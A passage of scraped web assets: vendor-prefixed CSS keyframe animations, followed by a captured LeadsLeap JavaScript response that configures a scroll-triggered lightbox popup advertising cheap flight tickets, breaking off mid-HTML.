	40% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateX(30%)
	}
	55% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateX(-20%)
	}
	70% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateX(15%)
	}
	85% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateX(-5%)
	}
	100% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateX(0)
	}
}
@-moz-keyframes llelasticBounceTop {
	0% {
		-moz-animation-timing-function: ease-in-out;
		opacity: 0;
		-moz-transform: translateY(-100%)
	}
	60% {
		-moz-animation-timing-function: ease-out;
		opacity: 1;
		-moz-transform: translateY(10%)
	}
	100% {
		-moz-animation-timing-function: ease-in;
		opacity: 1;
		-moz-transform: translateY(0)
	}
}
@-moz-keyframes llelasticBounceBottom {
	0% {
		-moz-animation-timing-function: ease-in-out;
		opacity: 0;
		-moz-transform: translateY(100%)
	}
	60% {
		-moz-animation-timing-function: ease-out;
		opacity: 1;
		-moz-transform: translateY(-10%)
	}
	100% {
		-moz-animation-timing-function: ease-in;
		opacity: 1;
		-moz-transform: translateY(0)
	}
}
@-moz-keyframes llelasticBounceLeft {
	0% {
		-moz-animation-timing-function: ease-in-out;
		opacity: 0;
		-moz-transform: translateX(-100%)
	}
	60% {
		-moz-animation-timing-function: ease-out;
		opacity: 1;
		-moz-transform: translateX(10%)
	}
	100% {
		-moz-animation-timing-function: ease-in;
		opacity: 1;
		-moz-transform: translateX(0)
	}
}
@-moz-keyframes llelasticBounceRight {
	0% {
		-moz-animation-timing-function: ease-in-out;
		opacity: 0;
		-moz-transform: translateX(100%)
	}
	60% {
		-moz-animation-timing-function: ease-out;
		opacity: 1;
		-moz-transform: translateX(-10%)
	}
	100% {
		-moz-animation-timing-function: ease-in;
		opacity: 1;
		-moz-transform: translateX(0)
	}
}
@-moz-keyframes llspeedInRight {
	0% {
		-moz-animation-timing-function: ease-out;
		-moz-transform-origin: left bottom 0;
		opacity: .3;
		-moz-transform: translateX(100%) skewX(-15deg)
	}
	20% {
		-moz-animation-timing-function: ease-out;
		-moz-transform-origin: left bottom 0;
		opacity: 1;
		-moz-transform: translateX(0) skewX(-15deg)
	}
	40% {
		-moz-animation-timing-function: ease-in-out;
		-moz-transform-origin: left bottom 0;
		opacity: 1;
		-moz-transform: translateX(0) skewX(15deg)
	}
	70% {
		-moz-animation-timing-function: ease-in-out;
		-moz-transform-origin: left bottom 0;
		opacity: 1;
		-moz-transform: translateX(0) skewX(-5deg)
	}
	100% {
		-moz-transform-origin: left bottom 0;
		opacity: 1;
		-moz-transform: translateX(0) skewX(0)
	}
}
@-moz-keyframes llspeedInLeft {
	0% {
		-moz-animation-timing-function: ease-out;
		-moz-transform-origin: right bottom 0;
		opacity: .3;
		-moz-transform: translateX(-100%) skewX(15deg)
	}
	20% {
		-moz-animation-timing-function: ease-out;
		-moz-transform-origin: right bottom 0;
		opacity: 1;
		-moz-transform: translateX(0) skewX(15deg)
	}
	40% {
		-moz-animation-timing-function: ease-in-out;
		-moz-transform-origin: right bottom 0;
		opacity: 1;
		-moz-transform: translateX(0) skewX(-15deg)
	}
	70% {
		-moz-animation-timing-function: ease-in-out;
		-moz-transform-origin: right bottom 0;
		opacity: 1;
		-moz-transform: translateX(0) skewX(5deg)
	}
	100% {
		-moz-transform-origin: right bottom 0;
		opacity: 1;
		-moz-transform: translateX(0) skewX(0)
	}
}
@-moz-keyframes llspeedInTop {
	0% {
		-moz-animation-timing-function: linear;
		-moz-transform-origin: center bottom 0;
		opacity: .3;
		-moz-transform: translateY(-100%)
	}
	30% {
		-moz-animation-timing-function: ease-out;
		-moz-transform-origin: center bottom 0;
		opacity: 1;
		-moz-transform: translateY(0)
	}
	70% {
		-moz-animation-timing-function: ease-out;
		-moz-transform-origin: center bottom 0;
		opacity: 1;
		-moz-transform: translateY(0) scaleY(.8) scaleX(1.05)
	}
	100% {
		-moz-transform-origin: center bottom 0;
		opacity: 1;
		-moz-transform: translateY(0) scaleY(1) scaleX(1)
	}
}
@-moz-keyframes llspeedInBottom {
	0% {
		-moz-animation-timing-function: linear;
		-moz-transform-origin: center top 0;
		opacity: .3;
		-moz-transform: translateY(100%)
	}
	30% {
		-moz-animation-timing-function: ease-out;
		-moz-transform-origin: center top 0;
		opacity: 1;
		-moz-transform: translateY(0)
	}
	70% {
		-moz-animation-timing-function: ease-out;
		-moz-transform-origin: center top 0;
		opacity: 1;
		-moz-transform: translateY(0) scaleY(.8) scaleX(1.05)
	}
	100% {
		-moz-transform-origin: center top 0;
		opacity: 1;
		-moz-transform: translateY(0) scaleY(1) scaleX(1)
	}
}
@-moz-keyframes llflyInTop {
	0% {
		-moz-animation-timing-function: ease-in-out;
		opacity: .2;
		-moz-transform: scale(.3) translateY(-200%)
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1) translateY(0)
	}
}
@-moz-keyframes llflyInBottom {
	0% {
		-moz-animation-timing-function: ease-in-out;
		opacity: .2;
		-moz-transform: scale(.3) translateY(200%)
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1) translateY(0)
	}
}
@-moz-keyframes llflyInLeft {
	0% {
		-moz-animation-timing-function: ease-in-out;
		opacity: .2;
		-moz-transform: scale(.3) translateX(-200%)
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1) translateX(0)
	}
}
@-moz-keyframes llflyInRight {
	0% {
		-moz-animation-timing-function: ease-in-out;
		opacity: .2;
		-moz-transform: scale(.3) translateX(200%)
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1) translateX(0)
	}
}
@-o-keyframes llresetAnimate {
	100% {
		opacity: 1
	}
}
@-o-keyframes llbounceIn {
	0% {
		-o-transform: rotate(-3deg) scale(.4);
		opacity: 0
	}
	60% {
		-o-transform: rotate(3deg) scale(1.2);
		opacity: 1
	}
	100% {
		-o-transform: rotate(0) scale(1);
		opacity: 1
	}
}
@-o-keyframes llshrinkIn {
	0% {
		-o-transform: scale(1.2);
		opacity: 0
	}
	100% {
		-o-transform: scale(1);
		opacity: 1
	}
}
@-o-keyframes lltada {
	0% {
		-o-transform: rotate(0) scale(.2);
		opacity: 0
	}
	20%,
	40% {
		-o-transform: rotate(-3deg) scale(1.1);
		opacity: 1
	}
	30%,
	50% {
		-o-transform: rotate(3deg) scale(1.1);
		opacity: 1
	}
	60% {
		-o-transform: rotate(-2deg) scale(1.1);
		opacity: 1
	}
	70% {
		-o-transform: rotate(2deg) scale(1.1);
		opacity: 1
	}
	80% {
		-o-transform: rotate(-1deg) scale(1.1);
		opacity: 1
	}
	90% {
		-o-transform: rotate(1deg) scale(1.1);
		opacity: 1
	}
	100% {
		-o-transform: rotate(0) scale(1);
		opacity: 1
	}
}
@-o-keyframes llzoomInOut {
	0% {
		opacity: 0;
		-o-transform: scale(.3)
	}
	60% {
		opacity: 1;
		-o-transform: scale(1.1)
	}
	100% {
		opacity: 1;
		-o-transform: scale(1)
	}
}
@-o-keyframes lldropSwing {
	0% {
		-o-animation-timing-function: ease-in;
		-o-transform-origin: center top 0;
		opacity: 0;
		-o-transform: translateY(-100%) rotate(10deg)
	}
	10% {
		-o-animation-timing-function: ease-out;
		-o-transform-origin: center top 0;
		opacity: 1;
		-o-transform: translateY(0) rotate(10deg)
	}
	40% {
		-o-animation-timing-function: ease-in-out;
		-o-transform-origin: center top 0;
		opacity: 1;
		-o-transform: rotate(-20deg)
	}
	60% {
		-o-animation-timing-function: ease-in-out;
		-o-transform-origin: center top 0;
		opacity: 1;
		-o-transform: rotate(15deg)
	}
	80% {
		-o-animation-timing-function: ease-in-out;
		-o-transform-origin: center top 0;
		opacity: 1;
		-o-transform: rotate(-10deg)
	}
	90% {
		-o-animation-timing-function: ease-in-out;
		-o-transform-origin: center top 0;
		opacity: 1;
		-o-transform: rotate(5deg)
	}
	100% {
		-o-animation-timing-function: ease-in;
		-o-transform-origin: center top 0;
		opacity: 1;
		-o-transform: rotate(0)
	}
}
@-o-keyframes llturnIn {
	0% {
		-o-animation-timing-function: linear;
		-o-transform: perspective(400px) rotateY(0) scale(.3);
		opacity: .3
	}
	80% {
		-o-animation-timing-function: linear;
		-o-transform: perspective(400px) rotateY(600deg) scale(.5);
		opacity: 1
	}
	100% {
		-o-animation-timing-function: linear;
		-o-transform: perspective(400px) rotateY(720deg) scale(1);
		opacity: 1
	}
}
@-o-keyframes lldropFlip {
	0% {
		-o-animation-timing-function: ease-in;
		opacity: .3;
		-o-transform: rotateX(10deg) translateY(-100%)
	}
	20% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: perspective(400px) rotateX(5deg) translateY(0)
	}
	40% {
		-o-transform: perspective(400px) rotateX(-10deg)
	}
	60% {
		-o-transform: perspective(400px) rotateX(10deg)
	}
	80% {
		-o-transform: perspective(400px) rotateX(-5deg)
	}
	100% {
		opacity: 1;
		-o-transform: perspective(400px) rotateX(0)
	}
}
@-o-keyframes llrotateIn {
	0% {
		-o-animation-timing-function: linear;
		opacity: .1;
		-o-transform: rotate(0) scale(.1);
		-o-transform-origin: center center 0
	}
	99% {
		-o-animation-timing-function: linear;
		opacity: .7;
		-o-transform: rotate(1440deg) scale(.95);
		-o-transform-origin: center center 0
	}
	100% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: rotate(1440deg) scale(1);
		-o-transform-origin: center center 0
	}
}
@-o-keyframes llspringBounceTop {
	0% {
		-o-animation-timing-function: ease-in;
		opacity: 0;
		-o-transform: translateY(-100%)
	}
	25% {
		-o-animation-timing-function: linear;
		-o-transform: translateY(40%)
	}
	40% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateY(-30%)
	}
	55% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateY(20%)
	}
	70% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateY(-15%)
	}
	85% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateY(5%)
	}
	100% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateY(0)
	}
}
@-o-keyframes llspringBounceBottom {
	0% {
		-o-animation-timing-function: ease-in;
		opacity: 0;
		-o-transform: translateY(100%)
	}
	25% {
		-o-animation-timing-function: linear;
		-o-transform: translateY(-40%)
	}
	40% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateY(30%)
	}
	55% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateY(-20%)
	}
	70% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateY(15%)
	}
	85% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateY(-5%)
	}
	100% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateY(0)
	}
}
@-o-keyframes llspringBounceLeft {
	0% {
		-o-animation-timing-function: ease-in;
		opacity: 0;
		-o-transform: translateX(-100%)
	}
	25% {
		-o-animation-timing-function: linear;
		-o-transform: translateX(40%)
	}
	40% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateX(-30%)
	}
	55% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateX(20%)
	}
	70% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateX(-15%)
	}
	85% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateX(5%)
	}
	100% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateX(0)
	}
}
@-o-keyframes llspringBounceRight {
	0% {
		-o-animation-timing-function: ease-in;
		opacity: 0;
		-o-transform: translateX(100%)
	}
	25% {
		-o-animation-timing-function: linear;
		-o-transform: translateX(-40%)
	}
	40% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateX(30%)
	}
	55% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateX(-20%)
	}
	70% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateX(15%)
	}
	85% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateX(-5%)
	}
	100% {
		-o-animation-timing-function: linear;
		opacity: 1;
		-o-transform: translateX(0)
	}
}
@-o-keyframes llelasticBounceTop {
	0% {
		-o-animation-timing-function: ease-in-out;
		opacity: 0;
		-o-transform: translateY(-100%)
	}
	60% {
		-o-animation-timing-function: ease-out;
		opacity: 1;
		-o-transform: translateY(10%)
	}
	100% {
		-o-animation-timing-function: ease-in;
		opacity: 1;
		-o-transform: translateY(0)
	}
}
@-o-keyframes llelasticBounceBottom {
	0% {
		-o-animation-timing-function: ease-in-out;
		opacity: 0;
		-o-transform: translateY(100%)
	}
	60% {
		-o-animation-timing-function: ease-out;
		opacity: 1;
		-o-transform: translateY(-10%)
	}
	100% {
		-o-animation-timing-function: ease-in;
		opacity: 1;
		-o-transform: translateY(0)
	}
}
@-o-keyframes llelasticBounceLeft {
	0% {
		-o-animation-timing-function: ease-in-out;
		opacity: 0;
		-o-transform: translateX(-100%)
	}
	60% {
		-o-animation-timing-function: ease-out;
		opacity: 1;
		-o-transform: translateX(10%)
	}
	100% {
		-o-animation-timing-function: ease-in;
		opacity: 1;
		-o-transform: translateX(0)
	}
}
@-o-keyframes llelasticBounceRight {
	0% {
		-o-animation-timing-function: ease-in-out;
		opacity: 0;
		-o-transform: translateX(100%)
	}
	60% {
		-o-animation-timing-function: ease-out;
		opacity: 1;
		-o-transform: translateX(-10%)
	}
	100% {
		-o-animation-timing-function: ease-in;
		opacity: 1;
		-o-transform: translateX(0)
	}
}
@-o-keyframes llspeedInRight {
	0% {
		-o-animation-timing-function: ease-out;
		-o-transform-origin: left bottom 0;
		opacity: .3;
		-o-transform: translateX(100%) skewX(-15deg)
	}
	20% {
		-o-animation-timing-function: ease-out;
		-o-transform-origin: left bottom 0;
		opacity: 1;
		-o-transform: translateX(0) skewX(-15deg)
	}
	40% {
		-o-animation-timing-function: ease-in-out;
		-o-transform-origin: left bottom 0;
		opacity: 1;
		-o-transform: translateX(0) skewX(15deg)
	}
	70% {
		-o-animation-timing-function: ease-in-out;
		-o-transform-origin: left bottom 0;
		opacity: 1;
		-o-transform: translateX(0) skewX(-5deg)
	}
	100% {
		-o-transform-origin: left bottom 0;
		opacity: 1;
		-o-transform: translateX(0) skewX(0)
	}
}
@-o-keyframes llspeedInLeft {
	0% {
		-o-animation-timing-function: ease-out;
		-o-transform-origin: right bottom 0;
		opacity: .3;
		-o-transform: translateX(-100%) skewX(15deg)
	}
	20% {
		-o-animation-timing-function: ease-out;
		-o-transform-origin: right bottom 0;
		opacity: 1;
		-o-transform: translateX(0) skewX(15deg)
	}
	40% {
		-o-animation-timing-function: ease-in-out;
		-o-transform-origin: right bottom 0;
		opacity: 1;
		-o-transform: translateX(0) skewX(-15deg)
	}
	70% {
		-o-animation-timing-function: ease-in-out;
		-o-transform-origin: right bottom 0;
		opacity: 1;
		-o-transform: translateX(0) skewX(5deg)
	}
	100% {
		-o-transform-origin: right bottom 0;
		opacity: 1;
		-o-transform: translateX(0) skewX(0)
	}
}
@-o-keyframes llspeedInTop {
	0% {
		-o-animation-timing-function: linear;
		-o-transform-origin: center bottom 0;
		opacity: .3;
		-o-transform: translateY(-100%)
	}
	30% {
		-o-animation-timing-function: ease-out;
		-o-transform-origin: center bottom 0;
		opacity: 1;
		-o-transform: translateY(0)
	}
	70% {
		-o-animation-timing-function: ease-out;
		-o-transform-origin: center bottom 0;
		opacity: 1;
		-o-transform: translateY(0) scaleY(.8) scaleX(1.05)
	}
	100% {
		-o-transform-origin: center bottom 0;
		opacity: 1;
		-o-transform: translateY(0) scaleY(1) scaleX(1)
	}
}
@-o-keyframes llspeedInBottom {
	0% {
		-o-animation-timing-function: linear;
		-o-transform-origin: center top 0;
		opacity: .3;
		-o-transform: translateY(100%)
	}
	30% {
		-o-animation-timing-function: ease-out;
		-o-transform-origin: center top 0;
		opacity: 1;
		-o-transform: translateY(0)
	}
	70% {
		-o-animation-timing-function: ease-out;
		-o-transform-origin: center top 0;
		opacity: 1;
		-o-transform: translateY(0) scaleY(.8) scaleX(1.05)
	}
	100% {
		-o-transform-origin: center top 0;
		opacity: 1;
		-o-transform: translateY(0) scaleY(1) scaleX(1)
	}
}
@-o-keyframes llflyInTop {
	0% {
		-o-animation-timing-function: ease-in-out;
		opacity: .2;
		-o-transform: scale(.3) translateY(-200%)
	}
	100% {
		opacity: 1;
		-o-transform: scale(1) translateY(0)
	}
}
@-o-keyframes llflyInBottom {
	0% {
		-o-animation-timing-function: ease-in-out;
		opacity: .2;
		-o-transform: scale(.3) translateY(200%)
	}
	100% {
		opacity: 1;
		-o-transform: scale(1) translateY(0)
	}
}
@-o-keyframes llflyInLeft {
	0% {
		-o-animation-timing-function: ease-in-out;
		opacity: .2;
		-o-transform: scale(.3) translateX(-200%)
	}
	100% {
		opacity: 1;
		-o-transform: scale(1) translateX(0)
	}
}
@-o-keyframes llflyInRight {
	0% {
		-o-animation-timing-function: ease-in-out;
		opacity: .2;
		-o-transform: scale(.3) translateX(200%)
	}
	100% {
		opacity: 1;
		-o-transform: scale(1) translateX(0)
	}
}
@-ms-keyframes llresetAnimate {
	100% {
		opacity: 1
	}
}
@-ms-keyframes llbounceIn {
	100%, 60% {
		opacity: 1
	}
	0% {
		-ms-transform: rotate(-3deg) scale(.4);
		opacity: 0
	}
	60% {
		-ms-transform: rotate(3deg) scale(1.2)
	}
	100% {
		-ms-transform: rotate(0) scale(1)
	}
}
@-ms-keyframes llshrinkIn {
	0% {
		-ms-transform: scale(1.2);
		opacity: 0
	}
	100% {
		-ms-transform: scale(1);
		opacity: 1
	}
}
@-ms-keyframes lltada {
	100%, 20%, 30%, 40%, 50%, 60%, 70%, 80%, 90% {
		opacity: 1
	}
	0% {
		-ms-transform: rotate(0) scale(.2);
		opacity: 0
	}
	20%,
	40% {
		-ms-transform: rotate(-3deg) scale(1.1)
	}
	30%,
	50% {
		-ms-transform: rotate(3deg) scale(1.1)
	}
	60% {
		-ms-transform: rotate(-2deg) scale(1.1)
	}
	70% {
		-ms-transform: rotate(2deg) scale(1.1)
	}
	80% {
		-ms-transform: rotate(-1deg) scale(1.1)
	}
	90% {
		-ms-transform: rotate(1deg) scale(1.1)
	}
	100% {
		-ms-transform: rotate(0) scale(1)
	}
}
@-ms-keyframes llzoomInOut {
	100%, 60% {
		opacity: 1
	}
	0% {
		opacity: 0;
		-ms-transform: scale(.3)
	}
	60% {
		-ms-transform: scale(1.1)
	}
	100% {
		-ms-transform: scale(1)
	}
}
@-ms-keyframes lldropSwing {
	40%, 60%, 80%, 90% {
		-ms-animation-timing-function: ease-in-out
	}
	0%,
	100% {
		-ms-animation-timing-function: ease-in
	}
	10%,
	100%,
	40%,
	60%,
	80%,
	90% {
		-ms-transform-origin: center top 0;
		opacity: 1
	}
	0% {
		-ms-transform-origin: center top 0;
		opacity: 0;
		-ms-transform: translateY(-100%) rotate(10deg)
	}
	10% {
		-ms-animation-timing-function: ease-out;
		-ms-transform: translateY(0) rotate(10deg)
	}
	40% {
		-ms-transform: rotate(-20deg)
	}
	60% {
		-ms-transform: rotate(15deg)
	}
	80% {
		-ms-transform: rotate(-10deg)
	}
	90% {
		-ms-transform: rotate(5deg)
	}
	100% {
		-ms-transform: rotate(0)
	}
}
@-ms-keyframes llturnIn {
	100%, 80% {
		-ms-animation-timing-function: linear;
		opacity: 1
	}
	0% {
		-ms-animation-timing-function: linear;
		-ms-transform: perspective(400px) rotateY(0) scale(.3);
		opacity: .3
	}
	80% {
		-ms-transform: perspective(400px) rotateY(600deg) scale(.5)
	}
	100% {
		-ms-transform: perspective(400px) rotateY(720deg) scale(1)
	}
}
@-ms-keyframes lldropFlip {
	100%, 20% {
		opacity: 1
	}
	0% {
		-ms-animation-timing-function: ease-in;
		opacity: .3;
		-ms-transform: rotateX(10deg) translateY(-100%)
	}
	20% {
		-ms-animation-timing-function: linear;
		-ms-transform: perspective(400px) rotateX(5deg) translateY(0)
	}
	40% {
		-ms-transform: perspective(400px) rotateX(-10deg)
	}
	60% {
		-ms-transform: perspective(400px) rotateX(10deg)
	}
	80% {
		-ms-transform: perspective(400px) rotateX(-5deg)
	}
	100% {
		-ms-transform: perspective(400px) rotateX(0)
	}
}
@-ms-keyframes llrotateIn {
	0%, 100%, 99% {
		-ms-animation-timing-function: linear;
		-ms-transform-origin: center center 0
	}
	0% {
		opacity: .1;
		-ms-transform: rotate(0) scale(.1)
	}
	99% {
		opacity: .7;
		-ms-transform: rotate(1440deg) scale(.95)
	}
	100% {
		opacity: 1;
		-ms-transform: rotate(1440deg) scale(1)
	}
}
@-ms-keyframes llspringBounceTop {
	100%, 40%, 55%, 70%, 85% {
		-ms-animation-timing-function: linear;
		opacity: 1
	}
	0% {
		-ms-animation-timing-function: ease-in;
		opacity: 0;
		-ms-transform: translateY(-100%)
	}
	25% {
		-ms-animation-timing-function: linear;
		-ms-transform: translateY(40%)
	}
	40% {
		-ms-transform: translateY(-30%)
	}
	55% {
		-ms-transform: translateY(20%)
	}
	70% {
		-ms-transform: translateY(-15%)
	}
	85% {
		-ms-transform: translateY(5%)
	}
	100% {
		-ms-transform: translateY(0)
	}
}
@-ms-keyframes llspringBounceBottom {
	100%, 40%, 55%, 70%, 85% {
		-ms-animation-timing-function: linear;
		opacity: 1
	}
	0% {
		-ms-animation-timing-function: ease-in;
		opacity: 0;
		-ms-transform: translateY(100%)
	}
	25% {
		-ms-animation-timing-function: linear;
		-ms-transform: translateY(-40%)
	}
	40% {
		-ms-transform: translateY(30%)
	}
	55% {
		-ms-transform: translateY(-20%)
	}
	70% {
		-ms-transform: translateY(15%)
	}
	85% {
		-ms-transform: translateY(-5%)
	}
	100% {
		-ms-transform: translateY(0)
	}
}
@-ms-keyframes llspringBounceLeft {
	100%, 40%, 55%, 70%, 85% {
		-ms-animation-timing-function: linear;
		opacity: 1
	}
	0% {
		-ms-animation-timing-function: ease-in;
		opacity: 0;
		-ms-transform: translateX(-100%)
	}
	25% {
		-ms-animation-timing-function: linear;
		-ms-transform: translateX(40%)
	}
	40% {
		-ms-transform: translateX(-30%)
	}
	55% {
		-ms-transform: translateX(20%)
	}
	70% {
		-ms-transform: translateX(-15%)
	}
	85% {
		-ms-transform: translateX(5%)
	}
	100% {
		-ms-transform: translateX(0)
	}
}
@-ms-keyframes llspringBounceRight {
	100%, 40%, 55%, 70%, 85% {
		-ms-animation-timing-function: linear;
		opacity: 1
	}
	0% {
		-ms-animation-timing-function: ease-in;
		opacity: 0;
		-ms-transform: translateX(100%)
	}
	25% {
		-ms-animation-timing-function: linear;
		-ms-transform: translateX(-40%)
	}
	40% {
		-ms-transform: translateX(30%)
	}
	55% {
		-ms-transform: translateX(-20%)
	}
	70% {
		-ms-transform: translateX(15%)
	}
	85% {
		-ms-transform: translateX(-5%)
	}
	100% {
		-ms-transform: translateX(0)
	}
}
@-ms-keyframes llelasticBounceTop {
	100%, 60% {
		opacity: 1
	}
	0% {
		-ms-animation-timing-function: ease-in-out;
		opacity: 0;
		-ms-transform: translateY(-100%)
	}
	60% {
		-ms-animation-timing-function: ease-out;
		-ms-transform: translateY(10%)
	}
	100% {
		-ms-animation-timing-function: ease-in;
		-ms-transform: translateY(0)
	}
}
@-ms-keyframes llelasticBounceBottom {
	100%, 60% {
		opacity: 1
	}
	0% {
		-ms-animation-timing-function: ease-in-out;
		opacity: 0;
		-ms-transform: translateY(100%)
	}
	60% {
		-ms-animation-timing-function: ease-out;
		-ms-transform: translateY(-10%)
	}
	100% {
		-ms-animation-timing-function: ease-in;
		-ms-transform: translateY(0)
	}
}
@-ms-keyframes llelasticBounceLeft {
	100%, 60% {
		opacity: 1
	}
	0% {
		-ms-animation-timing-function: ease-in-out;
		opacity: 0;
		-ms-transform: translateX(-100%)
	}
	60% {
		-ms-animation-timing-function: ease-out;
		-ms-transform: translateX(10%)
	}
	100% {
		-ms-animation-timing-function: ease-in;
		-ms-transform: translateX(0)
	}
}
@-ms-keyframes llelasticBounceRight {
	100%, 60% {
		opacity: 1
	}
	0% {
		-ms-animation-timing-function: ease-in-out;
		opacity: 0;
		-ms-transform: translateX(100%)
	}
	60% {
		-ms-animation-timing-function: ease-out;
		-ms-transform: translateX(-10%)
	}
	100% {
		-ms-animation-timing-function: ease-in;
		-ms-transform: translateX(0)
	}
}
@-ms-keyframes llspeedInRight {
	0%, 20% {
		-ms-animation-timing-function: ease-out
	}
	40%,
	70% {
		-ms-animation-timing-function: ease-in-out
	}
	100%,
	20%,
	40%,
	70% {
		-ms-transform-origin: left bottom 0;
		opacity: 1
	}
	0% {
		-ms-transform-origin: left bottom 0;
		opacity: .3;
		-ms-transform: translateX(100%) skewX(-15deg)
	}
	20% {
		-ms-transform: translateX(0) skewX(-15deg)
	}
	40% {
		-ms-transform: translateX(0) skewX(15deg)
	}
	70% {
		-ms-transform: translateX(0) skewX(-5deg)
	}
	100% {
		-ms-transform: translateX(0) skewX(0)
	}
}
@-ms-keyframes llspeedInLeft {
	0%, 20% {
		-ms-animation-timing-function: ease-out
	}
	40%,
	70% {
		-ms-animation-timing-function: ease-in-out
	}
	100%,
	20%,
	40%,
	70% {
		-ms-transform-origin: right bottom 0;
		opacity: 1
	}
	0% {
		-ms-transform-origin: right bottom 0;
		opacity: .3;
		-ms-transform: translateX(-100%) skewX(15deg)
	}
	20% {
		-ms-transform: translateX(0) skewX(15deg)
	}
	40% {
		-ms-transform: translateX(0) skewX(-15deg)
	}
	70% {
		-ms-transform: translateX(0) skewX(5deg)
	}
	100% {
		-ms-transform: translateX(0) skewX(0)
	}
}
@-ms-keyframes llspeedInTop {
	30%, 70% {
		-ms-animation-timing-function: ease-out
	}
	100%,
	30%,
	70% {
		-ms-transform-origin: center bottom 0;
		opacity: 1
	}
	0% {
		-ms-animation-timing-function: linear;
		-ms-transform-origin: center bottom 0;
		opacity: .3;
		-ms-transform: translateY(-100%)
	}
	30% {
		-ms-transform: translateY(0)
	}
	70% {
		-ms-transform: translateY(0) scaleY(.8) scaleX(1.05)
	}
	100% {
		-ms-transform: translateY(0) scaleY(1) scaleX(1)
	}
}
@-ms-keyframes llspeedInBottom {
	30%, 70% {
		-ms-animation-timing-function: ease-out
	}
	100%,
	30%,
	70% {
		-ms-transform-origin: center top 0;
		opacity: 1
	}
	0% {
		-ms-animation-timing-function: linear;
		-ms-transform-origin: center top 0;
		opacity: .3;
		-ms-transform: translateY(100%)
	}
	30% {
		-ms-transform: translateY(0)
	}
	70% {
		-ms-transform: translateY(0) scaleY(.8) scaleX(1.05)
	}
	100% {
		-ms-transform: translateY(0) scaleY(1) scaleX(1)
	}
}
@-ms-keyframes llflyInTop {
	0% {
		-ms-animation-timing-function: ease-in-out;
		opacity: .2;
		-ms-transform: scale(.3) translateY(-200%)
	}
	100% {
		opacity: 1;
		-ms-transform: scale(1) translateY(0)
	}
}
@-ms-keyframes llflyInBottom {
	0% {
		-ms-animation-timing-function: ease-in-out;
		opacity: .2;
		-ms-transform: scale(.3) translateY(200%)
	}
	100% {
		opacity: 1;
		-ms-transform: scale(1) translateY(0)
	}
}
@-ms-keyframes llflyInLeft {
	0% {
		-ms-animation-timing-function: ease-in-out;
		opacity: .2;
		-ms-transform: scale(.3) translateX(-200%)
	}
	100% {
		opacity: 1;
		-ms-transform: scale(1) translateX(0)
	}
}
@-ms-keyframes llflyInRight {
	0% {
		-ms-animation-timing-function: ease-in-out;
		opacity: .2;
		-ms-transform: scale(.3) translateX(200%)
	}
	100% {
		opacity: 1;
		-ms-transform: scale(1) translateX(0)
	}
}



--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://pjs.leadsleap.net/js.js?c=31574&u=wangmoneylist&iw=1&ih=0&if=0&ic=0&it=1&ix=0&ia=0&id=0&i4=0
body_size: 12438
content:
llopt35891=
{
campaignid:'31574',
type:'lightbox',
animation:'springBounce',
speedfactor:5,
on_when:'onScrollBelow',
scroll_beyond:50,
off_when:'onClose',
w:'550px',
wnum:550,
h:500,
pos:'top',
from:'top',
limit:'once_per_visitor',
limitxpire:2,
bg_close:1,
bg_off:0,
cdt_off:0,
sfbg:'',
sfol:'rgba(0,0,0,0.0)',
sff:'none',
sft:'none',
username:'wangmoneylist',
html:"<div style=\"width: 550px; height: 500px;\"><form style=\"margin: 0; padding: 0;\" method=\"post\" action=\"\" id=\"\" name=\"\" target=\"null\" data-ll=\"f\"><div data-ll=\"fh\" style=\"display: none; padding: 0px; box-sizing: border-box; position: absolute; z-index: 1;\"></div><div data-ll=\"b\" style=\"box-sizing: border-box; height: 500px; left: 0px; position: absolute; top: 0px; z-index: 1; width: 550px; padding: 0px; border-radius: 0px;\" data-lk=\"0\"><article><p style=\"box-sizing: border-box; background: rgba(0, 0, 0, 0.7) none repeat scroll 0% 0%; height: 100%; width: 100%; position: absolute; top: 0px; left: 0px;\"></p></article></div><div data-ll=\"i\" style=\"box-sizing: border-box; position: absolute; top: 26px; left: 45px; width: 460px; height: 39px; z-index: 1; padding: 0px; font-size: 0px;\" data-lk=\"0\"><article><img src=\"https://imgallery.llsvr.com/5ee5b5cb3ff0b.png?5\" style=\"width: 100%; height: 100%; object-fit: fill; object-position: 50% 50%;\"><p style=\"width:100%; height:100%; position: absolute; top: 0; left: 0;\" data-bright=\"0\"></p></article></div><div data-ll=\"t\" style=\"box-sizing: border-box; position: absolute; top: 20px; left: 5px; font-family: Oswald, Impact; font-size: 36px; z-index: 1; line-height: 1.2; color: rgb(237, 17, 11); width: 537px; padding: 0px; text-shadow: none;\" data-lk=\"0\"><article><p style=\"text-align: center;\"><strong>How to buy Cheap Flight Tickets?<br></strong></p></article></div><div data-ll=\"i\" style=\"box-sizing: 